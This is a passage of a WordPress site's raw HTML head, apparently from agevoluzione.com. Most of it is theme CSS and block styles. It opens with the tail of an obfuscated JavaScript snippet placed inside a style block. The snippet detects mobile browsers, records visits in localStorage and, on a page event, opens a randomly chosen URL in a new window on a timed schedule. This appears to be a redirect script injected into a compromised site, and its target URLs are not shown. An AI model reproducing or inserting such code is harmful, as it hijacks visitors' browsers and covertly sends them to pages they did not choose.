)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)})},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}document[_0x365b[0x23]](_0x365b[0x22],_0x978889)}());/*]]>*/</style><style>/*<![CDATA[*/a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active>a,.sidr-class-menu-item-has-children.active>a>.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#007cdc}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon
use{stroke:#007cdc}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#007cdc}.thumbnail:hover .link-post-svg-icon{background-color:#007cdc}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#007cdc}.widget-title{border-color:#007cdc}blockquote{border-color:#007cdc}#searchform-dropdown{border-color:#007cdc}.dropdown-menu .sub-menu{border-color:#007cdc}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#007cdc}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007cdc}.social-widget li.oceanwp-email a:hover{border-color:#007cdc}#respond #cancel-comment-reply-link:hover{border-color:#007cdc}body .contact-info-widget.big-icons li:hover
i{border-color:#007cdc}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007cdc}blockquote,.wp-block-quote{border-left-color:#007cdc}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#007cdc}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#222}a:hover{color:#007cdc}a:hover .owp-icon
use{stroke:#007cdc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#fff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs
a{color:#8c8c8c}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon
use{stroke:#8c8c8c}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#007cdc}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon
use{stroke:#007cdc}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:2px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{border-radius:2px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{border-color:#eee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#ddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#ddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{background-color:#f9f9f9}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:110px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner>a{line-height:110px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#0a0a0a}#site-header.transparent-header{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a
img{max-width:210px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a
img{max-height:70px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{background-color:#007cdc}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{color:#007cdc}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{text-shadow:10px 0 #007cdc,-10px 0 #007cdc}#site-navigation-wrap .dropdown-menu>li>a{padding:0
10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#fff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon
use{stroke:#fff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#007cdc}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon
use{stroke:#007cdc}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#007cdc}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#fff}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000}#top-bar-wrap{border-color:rgba(241,241,241,0)}#top-bar-wrap,#top-bar-content
strong{color:#fff}#top-bar-content a,#top-bar-social-alt
a{color:#fff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#f8bd0a}#top-bar-social li
a{color:#fff}#top-bar-social li a .owp-icon
use{stroke:#fff}#top-bar-social li a:hover{color:#004770!important}#top-bar-social li a:hover .owp-icon
use{stroke:#004770!important}#footer-widgets{padding:0}#footer-callout-wrap{padding:0}#footer-callout-wrap{background-color:#4f4f4f}@media (max-width:480px){.portfolio-entries .portfolio-filters
li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail
.overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li
a{border-color:rgba(255,255,255,0.4)}#side-panel-wrap #side-panel-content{padding:20px
30px 30px 30px}.page-header{background-color:#000}body{font-family:Roboto;font-size:15px}#site-logo a.site-logo-text{font-family:Rouge Script;font-weight:400;font-size:35px}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.4px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon
a{font-weight:500;font-size:12px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:26px;letter-spacing:2px;text-transform:uppercase}.blog-entry.post .blog-entry-header .entry-title
a{font-weight:400}.single-post .entry-title{font-weight:400}#footer-bottom
#copyright{font-family:Josefin Sans;letter-spacing:1px;text-transform:uppercase}/*]]>*/</style><link
rel=stylesheet id=wp-block-calendar-css href='https://www.agevoluzione.com/wp-includes/blocks/calendar/style.min.css?ver=6.9' media=all><style id=wp-block-search-inline-css>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button
svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px
solid #ccc;padding:6px
10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px
solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px
solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0
4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px
8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}</style><style id=wp-block-search-theme-inline-css>.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px
solid #ccc;padding:.375em .625em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><link
rel=stylesheet id=wp-block-separator-css href='https://www.agevoluzione.com/wp-includes/blocks/separator/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=wp-block-separator-theme-css href='https://www.agevoluzione.com/wp-includes/blocks/separator/theme.min.css?ver=6.9' media=all><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><link
rel=stylesheet id=rs-plugin-settings-css href='https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media=all><style id=rs-plugin-settings-inline-css>#rs-demo-id{}</style></head><body
class="wp-singular post-template-default single single-post postid-5108 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-news has-topbar has-breadcrumbs has-blog-grid has-fixed-footer osp-right osp-no-breakpoint elementor-default elementor-kit-2011 elementor-page elementor-page-5108" itemscope=itemscope itemtype=https://schema.org/Article><div
id=outer-wrap class="site clr"><a
class="skip-link screen-reader-text" href=#main>Skip to content</a><div
id=wrap class=clr><div
id=top-bar-wrap class="clr hide-mobile"><div
id=top-bar class="clr container"><div
id=top-bar-inner class=clr><div
id=top-bar-content class="clr has-content top-bar-left">
<span
class=topbar-content><i
